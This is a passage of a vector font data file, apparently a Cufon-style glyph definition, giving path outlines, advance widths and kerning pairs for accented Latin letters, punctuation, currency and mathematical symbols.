"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"100,-197v-7,-3,-42,-33,-22,-41v8,-3,22,16,30,33v0,4,-2,7,-8,8xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"108,-231v0,4,-30,54,-36,25v0,-3,5,-12,18,-26v6,-11,17,-7,18,1xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"53,-207v1,-1,20,-36,33,-33v4,1,44,37,20,42v-7,4,-11,-20,-25,-20v-11,19,-21,27,-28,11xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"59,-214v11,1,11,14,0,16v-10,-1,-12,-15,0,-16xm100,-205v0,-11,14,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm0,-88v-2,-42,37,-82,83,-84v43,-2,85,35,84,88v-1,6,-4,9,-8,9r-141,0v10,44,57,68,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm150,-91v0,-30,-34,-69,-69,-63v-31,-2,-61,27,-64,63r133,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"42,-190v-6,-5,-44,-35,-21,-42v6,-3,23,18,30,34v0,4,-3,7,-9,8xm29,-161v-1,-14,16,-13,16,-4r0,153v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148","w":90,"k":{"j":46}},"\u00ed":{"d":"58,-226v0,7,-30,54,-37,26v0,-3,6,-12,19,-26v6,-10,16,-8,18,0xm29,-162v-1,-14,16,-13,16,-4r0,154v-1,10,-16,11,-16,-1r0,-149","w":90,"k":{"j":39}},"\u00ee":{"d":"22,-222v14,-19,19,-12,33,7v13,11,17,21,3,25v-6,3,-11,-19,-25,-20v-8,13,-15,20,-19,20v-18,-8,-6,-14,8,-32xm28,-163v-1,-13,16,-11,16,-4r0,155v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-150","w":90,"k":{"j":30}},"\u00ef":{"d":"11,-203v-10,-2,-10,-16,1,-16v12,1,10,15,-1,16xm53,-210v0,-11,15,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm29,-162v-1,-14,16,-13,16,-4r0,154v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-149","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"0,-88v0,-47,47,-96,106,-82v-1,-15,-11,-21,-16,-32v-20,12,-24,18,-32,17v-11,-6,-6,-17,11,-23r12,-8v-9,-14,-14,-18,-2,-24v8,-1,8,4,16,15v20,-12,29,-17,33,-17v6,1,9,3,8,9v0,4,-10,11,-30,21v15,45,60,69,62,124v2,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-32,-32,-65,-68,-65","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v6,-17,35,-15,50,-1v12,4,31,-8,32,6v-3,15,-36,16,-51,1v-12,-3,-29,8,-31,-6xm82,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143","w":194,"k":{"j":33}},"\u00f2":{"d":"100,-199v-5,-5,-44,-35,-21,-41v8,-4,22,16,30,33v0,4,-3,7,-9,8xm0,-88v0,-41,38,-84,84,-84v42,0,84,41,84,84v0,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-31,-65,-68,-65","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"108,-232v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-12,15,-8,17,0xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"53,-206v1,-1,19,-37,33,-33v3,2,45,38,19,42v-7,4,-11,-20,-25,-20v-11,19,-20,27,-27,11xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v11,-32,52,9,74,-4v6,1,8,4,8,8v-3,15,-36,16,-51,1v-11,-4,-28,8,-31,-5xm0,-88v0,-41,38,-84,84,-84v42,0,84,41,84,84v0,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-31,-65,-68,-65","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"58,-197v-10,-2,-10,-17,1,-17v11,2,11,16,-1,17xm99,-204v0,-12,15,-15,16,0v0,3,-2,6,-8,7v-5,-1,-8,-3,-8,-7xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v1,-21,29,-19,29,1v-1,20,-30,17,-29,-1xm36,-136r106,0v11,1,13,18,0,18r-107,0v-12,-1,-13,-18,1,-18xm74,-75v2,-16,29,-18,29,3v0,7,-4,11,-14,13v-11,-3,-16,-6,-15,-16"},"\u00f8":{"d":"27,-35v-60,-72,37,-179,116,-118v12,-13,17,-20,23,-20v14,9,5,13,-12,31v48,54,10,138,-65,138v-15,0,-32,-7,-51,-20v-12,14,-14,20,-23,19v-12,-9,-4,-14,12,-30xm130,-142v-56,-42,-132,25,-94,92r5,0xm50,-35v47,33,106,7,108,-54v0,-14,-5,-28,-16,-42","w":205,"k":{"j":33,"T":29}},"\u00f9":{"d":"100,-198v-6,-5,-44,-35,-21,-42v6,-3,23,18,30,34v0,4,-3,7,-9,8xm139,-29v-52,53,-139,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"109,-234v0,6,-30,54,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0xm140,-29v-53,53,-141,16,-140,-63r0,-70v-1,-13,16,-11,16,-4r0,69v-1,48,25,73,66,76v33,2,65,-27,65,-68r0,-75v0,-12,17,-9,16,-1r0,154v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"115,-209v-7,20,-17,3,-28,-10r-6,0v-8,13,-14,19,-18,19v-18,-7,-5,-14,8,-32v13,-18,19,-11,33,7v7,9,11,13,11,16xm140,-29v-52,53,-141,16,-140,-63r0,-71v-1,-13,16,-11,17,-4r0,70v-1,48,24,73,65,76v32,1,65,-26,65,-68r0,-75v0,-13,17,-10,17,-1r0,154v0,3,-2,6,-8,7v-13,-1,-8,-13,-9,-25r-7,0","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"59,-214v11,1,11,14,0,16v-10,-1,-12,-15,0,-16xm100,-205v0,-11,15,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm139,-29v-52,53,-140,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,68v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"112,-235v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-11,16,-9,17,0xm77,-44v40,-89,45,-126,59,-130v6,1,9,4,9,8r-96,231v-5,4,-16,1,-13,-7r29,-74r-62,-149v1,-6,5,-9,9,-9v5,0,8,8,14,23v27,66,43,102,44,107r7,0","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"170,-88v0,43,-36,85,-87,84v-19,0,-41,-11,-65,-32r0,99v-2,7,-16,9,-16,-3r0,-291v-2,-14,16,-11,16,-4r0,95v23,-22,46,-33,68,-33v43,-2,84,42,84,85xm85,-156v-34,0,-66,25,-66,69v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-30,-66,-68,-66","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"49,-197v-11,-2,-11,-17,1,-17v11,2,11,16,-1,17xm90,-205v1,-12,16,-13,17,1v0,3,-3,5,-9,6v-5,-1,-8,-3,-8,-7xm75,-41v40,-88,45,-126,59,-130v6,1,9,4,9,8r-96,230v-5,4,-16,1,-13,-7r29,-74r-61,-148v1,-6,4,-9,8,-9v5,0,9,9,15,23v26,67,42,102,43,107r7,0","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-155v-1,-5,28,-14,32,-8r0,154v-1,7,-8,5,-9,1r0,-148v-15,3,-19,12,-23,1","w":90},"\u02c6":{"d":"75,-238v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-13,19,-25,30,-31,11v0,-3,7,-12,20,-27","w":180},"\u02c7":{"d":"86,-201v-12,4,-53,-41,-25,-46v4,0,10,7,20,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":180},"\u02c9":{"d":"54,-227r80,-1v9,0,14,19,0,19r-84,0v-13,-3,-8,-18,4,-18","w":186},"\u02d8":{"d":"133,-227v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,26,23,46,17v19,3,23,-19,38,-26v6,1,9,4,9,9","w":180},"\u02d9":{"d":"74,-219v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":180},"\u02da":{"d":"82,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm86,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17","w":180},"\u02db":{"d":"112,72v-30,1,-53,-1,-54,-32v0,-9,7,-18,19,-25v-6,-14,11,-29,15,-11r0,18v0,8,-22,9,-19,21v-7,25,62,0,39,29","w":180},"\u02dc":{"d":"52,-281v5,-17,37,-16,55,0v11,4,29,-10,30,6v-7,16,-37,15,-54,-1v-11,-3,-29,9,-31,-5","w":180},"\u02dd":{"d":"46,-198v17,-35,13,-46,27,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-3,-1,-4,-4xm108,-240v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-10,13,-10,21,-19,13v0,-1,5,-17,19,-45","w":180},"\u2013":{"d":"27,-85r136,-1v8,0,14,20,1,20r-141,0v-13,-4,-9,-19,4,-19","w":194},"\u2014":{"d":"13,-97r329,-1v8,0,14,20,1,20r-335,0v-13,-4,-8,-19,5,-19","w":360},"\u2018":{"d":"60,-271v-9,30,-17,49,-1,74v0,5,-4,9,-11,9v-8,0,-17,-13,-17,-40v0,-14,10,-35,29,-43","w":97},"\u2019":{"d":"35,-259v0,-9,3,-11,11,-10v7,-1,14,16,16,40v1,13,-12,36,-29,41v11,-30,16,-45,2,-71","w":97},"\u201a":{"d":"42,5v3,-12,-19,-39,4,-39v7,0,13,16,15,40v1,13,-12,36,-29,41v7,-17,10,-31,10,-42","w":97},"\u201c":{"d":"39,-232v-2,-13,16,-40,30,-41v-12,30,-16,46,-2,72v0,5,-4,10,-11,10v-8,0,-14,-14,-17,-41xm90,-223v-3,-22,8,-42,29,-49v-13,30,-15,45,-2,72v-2,7,-4,10,-11,9v-7,0,-13,-11,-16,-32","w":159},"\u201d":{"d":"93,-263v-1,-8,3,-12,10,-11v8,-1,15,15,17,40v1,13,-12,37,-29,41v10,-28,16,-46,2,-70xm49,-234v3,-13,-19,-40,4,-40v7,0,13,17,15,41v1,13,-12,36,-29,41v7,-17,10,-31,10,-42","w":159},"\u201e":{"d":"90,-26v0,-8,3,-12,10,-12v8,0,15,14,17,40v1,13,-12,39,-29,42v10,-28,16,-47,2,-70xm38,-26v1,-9,3,-12,11,-11v7,-1,14,17,16,41v1,13,-12,36,-29,41v10,-30,16,-46,2,-71","w":159},"\u2020":{"d":"77,-185v3,-21,-9,-60,10,-64v16,6,5,44,8,64v20,4,49,-11,54,10v-2,16,-35,5,-54,8r0,220v0,5,-3,8,-10,9v-6,-1,-8,-4,-8,-8r0,-221v-18,-2,-51,8,-54,-9v4,-16,35,-6,54,-9"},"\u2021":{"d":"77,-185v3,-21,-9,-61,11,-64v16,6,5,44,8,64v20,4,49,-12,53,10v-2,16,-34,5,-53,8r0,147v18,4,48,-9,53,9v-4,18,-35,5,-53,9v-4,21,10,58,-10,64v-20,-6,-4,-43,-9,-64v-17,-2,-50,7,-53,-9v4,-19,35,-5,53,-9r0,-147v-17,-2,-51,8,-53,-9v4,-16,35,-6,53,-9"},"\u2022":{"d":"85,-78v-26,0,-47,-22,-47,-48v-1,-26,22,-49,48,-48v26,0,47,22,47,48v1,26,-22,49,-48,48","w":180},"\u2026":{"d":"42,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0xm141,-24v-1,-21,37,-27,40,-1v2,12,-7,21,-21,21v-11,0,-18,-6,-19,-20xm282,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0","w":360},"\u2039":{"d":"54,-108v6,-11,21,-10,22,2v1,4,-11,14,-22,21r0,5v20,14,30,22,13,31v-9,1,-13,-8,-37,-27v-2,-20,4,-14,24,-32","w":110},"\u203a":{"d":"62,-85v4,15,-38,52,-46,28v-2,-5,17,-15,23,-25v-15,-11,-23,-19,-23,-23v10,-21,15,-6,37,10v6,4,9,7,9,10","w":110},"\u2044":{"d":"118,-242r-191,250v-8,2,-15,1,-15,-9v0,-3,7,-11,19,-27r172,-221v5,-5,14,-2,15,7","w":81},"\u2215":{"d":"118,-242r-191,250v-8,2,-15,1,-15,-9v0,-3,7,-11,19,-27r172,-221v5,-5,14,-2,15,7","w":81},"\u20a3":{"d":"32,-239v-2,-8,18,-11,10,-9r130,0v4,0,7,3,8,10v-1,5,-5,8,-10,8r-122,0r0,98r91,-1v6,0,11,18,0,18r-91,0r0,54v17,-1,52,-4,33,17r-33,-1v-3,15,7,40,-8,41v-15,-3,-5,-26,-8,-41v-17,3,-55,0,-32,-17v9,2,21,1,32,1r0,-178","w":198},"\u20a4":{"d":"35,-135v-37,-51,-19,-112,44,-112v19,0,40,10,50,30v-12,27,-29,-23,-54,-13v-36,1,-56,46,-28,82r6,13v19,2,53,-7,57,9v-4,17,-32,4,-48,8r2,19v15,2,45,-7,46,9v-5,23,-49,-11,-50,24r-20,45r74,0v4,2,9,-18,17,-20v18,7,8,12,-2,34v-28,8,-70,0,-103,3v-25,-7,12,-38,20,-78v-17,3,-57,-2,-30,-17r32,0r-4,-19v-13,-1,-37,4,-37,-8v0,-13,16,-8,28,-9","w":166},"\u20a7":{"d":"116,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52xm68,-248v32,-2,69,33,65,76r25,0v3,-21,-9,-61,8,-68v5,1,8,3,8,6r0,62v22,3,44,-11,46,16v36,-32,98,-22,117,23v0,4,-3,7,-9,8v-13,-8,-36,-37,-59,-32v-22,0,-43,11,-52,36v0,9,8,14,23,15v73,22,85,4,97,48v2,36,-71,74,-113,40v-3,15,-8,15,-22,14v-23,0,-45,-18,-44,-49r0,-103r-28,0v-14,38,-57,52,-113,46r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0xm211,-56v9,9,36,38,57,33v20,-1,44,-11,51,-35v0,-8,-5,-11,-15,-14v-82,-22,-92,-6,-105,-50v0,-9,7,-20,19,-33r-44,-1v8,54,-27,144,47,136v-11,-14,-20,-14,-21,-29v0,-4,4,-6,11,-7","w":356},"\u20ac":{"d":"0,-128v0,-87,114,-164,194,-101v2,26,-20,8,-31,3v-65,-25,-118,10,-140,67r137,0v6,1,9,3,9,8v0,6,-4,9,-9,9r-141,0v-1,9,-1,19,0,28r141,0v13,0,10,19,0,18r-137,0v20,64,99,96,164,55v7,1,8,3,8,9v3,10,-45,28,-73,28v-60,0,-122,-57,-122,-124","w":209},"\u2116":{"d":"0,-237v2,-16,15,-13,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223xm226,-69r136,0v9,0,13,19,1,19r-141,0v-14,-3,-8,-20,4,-19xm226,-155v0,-32,30,-65,65,-65v33,0,65,32,65,65v0,33,-28,66,-67,66v-29,0,-63,-33,-63,-66xm291,-208v-26,0,-53,19,-53,54v-1,27,22,53,55,53v26,0,52,-22,52,-55v1,-26,-23,-52,-54,-52","w":399},"\u2122":{"d":"27,-247v19,-4,61,-5,79,1r-38,0v-2,34,4,76,-2,106v-3,-32,0,-72,-1,-106v-12,-1,-28,2,-38,-1xm135,-138v-2,-33,-3,-81,1,-111v17,32,30,69,46,102v5,0,33,-80,50,-102v1,33,3,80,-1,111v-6,-22,0,-58,-2,-84r-8,0r-38,84r-38,-84r-8,0v-2,27,4,61,-2,84","w":263},"\u2202":{"d":"137,-166v-21,-35,-62,-66,-122,-64v-3,0,-7,-3,-7,-9v1,-5,4,-8,8,-8v89,2,157,57,157,165v0,35,-42,78,-85,78v-37,0,-81,-38,-81,-84v0,-56,71,-109,130,-69r0,-9xm90,-154v-34,-2,-65,28,-67,66v-2,34,27,65,67,67v34,1,66,-27,67,-67v2,-32,-28,-64,-67,-66","w":198},"\u2206":{"d":"88,-246v10,-7,17,-2,19,14r84,220v0,4,-3,8,-9,8r-174,0v-5,0,-7,-4,-8,-10xm92,-206r-70,184r147,0r-70,-184r-7,0","w":201},"\u220f":{"d":"23,-249r175,0v13,0,9,17,2,17r-18,0r0,285v10,0,26,-1,25,8v-6,18,-39,4,-60,10v-9,-1,-12,-18,2,-18r16,0r0,-285r-109,0r0,285v10,0,26,-1,25,8v-6,18,-39,4,-60,10v-9,-1,-12,-18,2,-18r15,0r0,-285v-16,5,-38,-9,-15,-17","w":242},"\u2211":{"d":"153,-91v1,13,-6,13,-27,39r-85,104r129,0v13,1,12,14,1,17r-148,0v-8,-2,-8,-4,-8,-11v28,-37,85,-102,117,-143r0,-4r-119,-145v-2,-7,-1,-12,7,-12r149,0v11,1,12,16,0,16r-130,0","w":211},"\u2212":{"d":"16,-121v1,-7,9,-10,15,-9r133,-1v9,0,13,19,1,19r-141,0v-6,-2,-8,-5,-8,-9","w":191},"\u221a":{"d":"36,-4v-11,-4,-38,-60,-36,-61v6,-11,17,-9,22,9v6,6,4,19,16,19v76,-154,115,-231,117,-233v10,-8,58,-1,33,15r-18,-1v-3,0,-45,81,-126,245v-2,4,-5,7,-8,7","w":198},"\u221e":{"d":"13,-97v-20,-57,62,-96,98,-50v36,-38,96,-23,101,35v4,47,-68,76,-101,34v-32,34,-82,27,-98,-19xm121,-119v-10,41,60,62,74,17v7,-25,-7,-49,-40,-49v-16,0,-29,11,-34,32xm25,-118v-10,42,62,62,75,17v8,-26,-7,-49,-41,-49v-16,0,-29,11,-34,32","w":230},"\u222b":{"d":"3,12v10,-25,19,14,34,10v12,0,17,-9,19,-28r30,-258v12,-30,54,-31,65,0v-8,22,-17,-7,-32,-7v-13,0,-17,8,-19,26r-31,261v-14,31,-56,29,-66,-4","w":161},"\u2248":{"d":"57,-161v-16,-5,-33,27,-39,3v-2,-5,18,-17,35,-18v4,-6,72,32,89,3v6,-2,13,1,11,8v2,6,-19,19,-35,19v-5,0,-25,-4,-61,-15xm21,-102v0,-11,24,-21,35,-21v2,-6,74,33,90,2v7,0,11,3,10,9v1,5,-21,21,-38,19v-31,-4,-66,-26,-89,-2v-5,-1,-8,-4,-8,-7"},"\u2264":{"d":"136,-199v17,2,14,19,-3,24r-88,55r101,64v-1,23,-11,15,-31,2r-96,-60v-6,-13,4,-14,22,-25v62,-40,94,-60,95,-60xm23,-23r118,0v4,0,5,4,6,10v-1,6,-3,9,-6,9r-116,0v-4,0,-7,-4,-8,-10v1,-6,3,-9,6,-9"},"\u2265":{"d":"118,-124v-66,-44,-92,-48,-99,-67v15,-21,22,-2,63,24v46,29,66,27,68,49v0,3,-7,7,-19,14v-66,40,-97,61,-98,61v-7,2,-15,-1,-14,-9v0,-5,9,-9,22,-17r77,-49r0,-6xm25,-24r118,0v4,0,7,4,7,10v0,6,-3,9,-6,9r-119,0v-3,0,-5,-4,-6,-10v1,-6,3,-9,6,-9"},"\uf001":{"d":"45,-172v-15,-71,73,-103,103,-45v3,7,4,14,-7,15v-4,0,-9,-4,-13,-14v-28,-32,-74,-4,-66,44v18,4,48,-10,51,10v-5,13,-35,5,-51,7r1,143v-1,9,-16,11,-18,0v3,-45,0,-96,1,-143v-17,-3,-44,9,-46,-10v2,-11,29,-6,45,-7xm134,-169v0,-14,17,-9,17,0r0,155v0,12,-17,10,-17,2r0,-157","w":179},"\ufb01":{"d":"45,-172v-15,-71,73,-103,103,-45v3,7,4,14,-7,15v-4,0,-9,-4,-13,-14v-28,-32,-74,-4,-66,44v18,4,48,-10,51,10v-5,13,-35,5,-51,7r1,143v-1,9,-16,11,-18,0v3,-45,0,-96,1,-143v-17,-3,-44,9,-46,-10v2,-11,29,-6,45,-7xm134,-169v0,-14,17,-9,17,0r0,155v0,12,-17,10,-17,2r0,-157","w":179},"\uf002":{"d":"45,-172v-16,-75,80,-105,106,-40r-1,190v11,1,25,-5,25,8v0,15,-20,7,-34,9v-4,0,-8,-3,-8,-9r0,-194v-12,-37,-75,-25,-70,19r0,17v17,4,48,-11,50,9v-4,13,-34,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":190},"\ufb02":{"d":"45,-172v-16,-75,80,-105,106,-40r-1,190v11,1,25,-5,25,8v0,15,-20,7,-34,9v-4,0,-8,-3,-8,-9r0,-194v-12,-37,-75,-25,-70,19r0,17v17,4,48,-11,50,9v-4,13,-34,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":190},"\u0100":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0xm21,-294r148,0v12,0,9,18,0,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":208},"\u0101":{"d":"7,-91v-2,-41,36,-82,86,-84v41,-1,85,34,85,87r0,76v0,9,-14,11,-16,1r0,-27v-55,64,-149,32,-155,-53xm93,-159v-34,-1,-68,27,-69,70v-1,35,27,67,71,68v32,1,67,-31,67,-70v0,-35,-29,-65,-69,-68xm21,-224r148,0v12,0,9,19,1,18r-149,0v-4,0,-7,-3,-8,-9v2,-6,4,-9,8,-9","w":210},"\u0102":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0xm142,-304v3,12,-26,36,-48,35v-21,0,-38,-10,-45,-35v3,-15,17,-10,21,4v23,27,47,3,63,-13v6,1,9,4,9,9","w":211},"\u0103":{"d":"0,-91v-2,-41,36,-82,86,-84v42,-2,85,36,85,87r0,76v0,10,-15,11,-17,1r1,-27v-55,64,-149,32,-155,-53xm86,-159v-34,-2,-68,27,-69,70v-1,35,27,67,71,68v31,1,66,-30,66,-70v0,-35,-29,-66,-68,-68xm134,-235v3,11,-25,36,-47,35v-21,0,-38,-11,-46,-35v13,-29,27,23,46,16v19,3,23,-19,38,-25v6,1,9,4,9,9","w":196},"\u0104":{"d":"194,15v0,10,-24,9,-20,23v-3,25,44,3,49,22v-1,16,-22,8,-36,9v-31,3,-44,-48,-10,-62v0,-23,-14,-41,-38,-110r-85,0r-38,99v-4,6,-16,2,-15,-5r88,-235v10,-10,15,-1,21,15r84,227r0,17xm93,-206r-31,86r68,0v-6,-33,-21,-56,-30,-86r-7,0","w":235},"\u0105":{"d":"1,-88v-3,-41,38,-83,85,-85v42,-2,87,35,86,88r0,100v1,9,-24,8,-19,24v1,24,40,0,47,20v-2,16,-20,8,-34,9v-31,2,-44,-48,-10,-62r0,-40v-55,63,-151,31,-155,-54xm86,-156v-33,-1,-67,27,-68,70v-1,35,27,67,71,68v33,1,67,-31,67,-70v0,-35,-30,-65,-70,-68","w":218},"\u0106":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm142,-323v22,12,5,19,-21,44v-10,15,-22,18,-27,5v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21","w":219},"\u0107":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm105,-253v22,12,4,18,-22,43v-9,15,-20,19,-26,6v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21","w":171},"\u0108":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm103,-306v15,-16,21,-9,36,12v13,10,14,24,0,26v-4,0,-10,-8,-20,-22r-5,0v-13,20,-25,32,-31,11v0,-3,7,-12,20,-27","w":220},"\u0109":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm75,-242v14,-18,21,-7,36,13v14,10,13,23,-1,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-11,-5,-17,12,-38","w":172},"\u010a":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm105,-293v-1,-17,31,-22,33,-1v1,11,-5,15,-17,18v-9,0,-15,-6,-16,-17","w":221},"\u010b":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm73,-222v-2,-17,31,-23,32,-1v1,10,-5,16,-16,18v-9,0,-15,-6,-16,-17","w":171},"\u010c":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm121,-268v-13,4,-32,-27,-36,-38v9,-18,17,-5,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":218},"\u010d":{"d":"0,-90v-4,-67,